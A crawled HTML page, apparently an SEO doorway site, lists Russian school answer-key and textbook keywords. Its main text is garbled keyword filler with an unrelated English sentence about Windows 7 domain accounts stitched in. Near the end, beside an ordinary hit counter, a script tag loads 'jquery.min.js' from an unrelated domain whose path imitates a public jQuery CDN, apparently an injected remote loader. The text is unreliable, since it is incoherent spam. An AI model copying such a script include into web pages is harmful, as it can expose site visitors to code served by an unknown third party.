

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaxeesho.dayswithoutprince.com/t1wh-gdz-biologiya.html
body_size: 2574
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз.биология - uaxeesho.dayswithoutprince.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaxeesho.dayswithoutprince.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз.биология</h2>
                            </header>
                            <p>Профессионально составленный сборник ГДЗ биология 5 класс поможет точно и быстро выполнить контроль верности решения абсолютно всех заданий программы по предмету. читать ГДЗ Биология 5 класс Рабочая тетрадь Пасечник онлайн ; читать ГДЗ Русский язык. Автор: Л. Л. Босова, А. Ю. Босова Предмет (категория): Учебник по информатике Класс: 7 Читать. Windows 7: convert domain user to local user. I decided to stop using Active Directory, and I wanted to retain the profile data, settings on each machine. Автор: О. А. Кожина, Е. Н. Кудакова, С. Э. Маркуцкая Предмет (категория): Учебник по технологии. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="t1wh-elektronnyy-uchebnik-programma-1s-7-7-torgovlya-i-sklad.html">Электронный учебник программа 1с 7.7 торговля и склад</a></li>
                                <li><a href="t1wh-gdz-po-konturnym-kartam-po-geografii-7-klassa.html">Гдз по контурным картам по географии 7 класса</a></li>
                                <li><a href="t1wh-ekonomicheskiy-analiz-uchebniki-s-2010-spisok.html">Экономический анализ учебники с 2010 список</a></li>
                                <li><a href="t1wh-russkiy-yazyk-uchebnik-5-klass.html">Русский язык учебник 5 класс</a></li>
                                <li><a href="t1wh-uchebniki-po-ekonomiki-predpriyatiya.html">Учебники по экономики предприятия</a></li>
                                <li><a href="t1wh-sochinenie-esli-by-rasteniya-ischezli-s-zemli.html">Сочинение если бы растения исчезли с земли</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГДЗ (решебник, ответы) Аверина, Джин Немецкий язык.</li>
<li>учебники 4 класс онлайн.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-referat-formirovanie-korporativnogo-imidzha-na-primere-organizacii.html">Реферат формирование корпоративного имиджа (на примере организации)</a></li>
                                            <li><a href="t1wh-upravlenie-energosberezheniem-avtoreferat.html">Управление энергосбережением автореферат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-uchebnik-russkiy-yazyk-7-klass-m-t-baranov-i-dr-m-prosveschenie-2010g-skachat-besplatno.html">Учебник русский язык. 7 класс м.т. баранов и др., — м.: просвещение, 2010г. скачать бесплатно</a></li>
                                            <li><a href="t1wh-onlayn-reshebnik-po-nemeckomu-7-klassa-avtory-i-l-bim-l-v-sadomova.html">Онлайн решебник по немецкому 7 класса авторы и.л. бим л.в. садомова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-sochinenie-po-tekstu-v-peskova-rostovskiy-kreml.html">Сочинение по тексту в пескова ростовский кремль</a></li>
                                            <li><a href="t1wh-gdz-po-himii-popel-10-klas.html">Гдз по химии попель 10 клас</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-gdz-po-russkomu-8-klass-trostencova-u-188.html">Гдз по русскому 8 класс тростенцова у 188</a></li>
                                            <li><a href="t1wh-moya-pervaya-vstrecha-s-bazarovym-sochinenie.html">Моя первая встреча с базаровым сочинение</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
